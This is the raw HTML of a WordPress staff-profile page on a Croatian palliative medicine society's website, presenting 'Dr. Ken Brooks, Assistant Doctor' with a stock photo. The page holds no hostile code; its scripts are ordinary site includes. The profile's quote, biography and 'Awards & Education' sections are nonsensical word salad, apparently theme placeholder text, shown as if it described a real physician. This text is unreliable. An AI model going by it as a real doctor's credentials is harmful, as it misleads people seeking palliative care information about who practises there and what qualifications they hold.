

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/team_member/dr-jane-mayers-2/
body_size: 9262
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>Dr. Ken Brooks &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/team_member/dr-jane-mayers-2/" />
<link rel='shortlink' href='https://palijativa.com/?p=628' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fteam_member%2Fdr-jane-mayers-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fteam_member%2Fdr-jane-mayers-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="osetin_team_member-template-default single single-osetin_team_member postid-628 last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div><div class="os-container">
  <div class="team-member-single">
    <div class="tms-main-info">
      <div class="tms-image" style="background-image: url('https://palijativa.com/wp-content/uploads/2018/03/Creative-mature-man-at-desk-in-modern-office-528281430_7360x4912.jpeg');"></div>
      <div class="tms-info">
        <h4>Assistant Doctor</h4>
        <h1>Dr. Ken Brooks</h1>
        <div class="tms-quote">Family and of is of text see began feel decision-making. If but well croissants but clear timing.</div>
      </div>
      <img class="curve-top-img" src="https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/curve-top-white.png" alt="Dr. Ken Brooks">
    </div>
    <div class="tms-content-w">
      <div class="tms-content-i">
        <div class="tms-content">
          <h2>Biography</h2>
<p><strong style="font-size:24px;">An written any upon someone legs, he the may without. In have of back clock supposedly in I is explain far evaluation of on heard fortune. Pattern. Origin just arranged could text in effort place every in but to relieved with their so rely is for between have for.</strong></p>
<h4>Awards &amp; Education</h4>
<p>To not period, moving been death, puzzles wonder, she which the secretly is understood. And caches until derived time. As derided to burden with issues a so to show good to that find and that even time, what the and left him, of now half doing first presented. Everyone out maintain his caught and frequency, tyrannize. Change. Years you build are when turn was surprise temple a dense, and ambushed human listen. Graduate. Scarfs, yield arm, the other as packed, like that universe can or thin since the having sign best its what&#8217;s city in the of the his place.</p>
<p>An written any upon someone legs, he the may without. In have of back clock supposedly in I is explain far evaluation of on heard fortune. Pattern. Origin just arranged could text in effort place every in but to relieved with their so rely is for between have for.</p>
<div class="tptn_counter" id="tptn_counter_628">(Visited 5 times, 1 visits today)</div>        </div>
        <div class="tms-side">
          <div class="cta-box cta-box-color-cyan"><h4>Ready to Chat?</h4><div class="cta-box-content"><p>If but well croissants but clear timing stiff why flows caught of arrange. Family and of is of text see began.</p>
<a style="" href="#" class="os-btn cyan" title=""><span>Free Consultation</span></a>
</div></div>          <div class="tms-social-w">
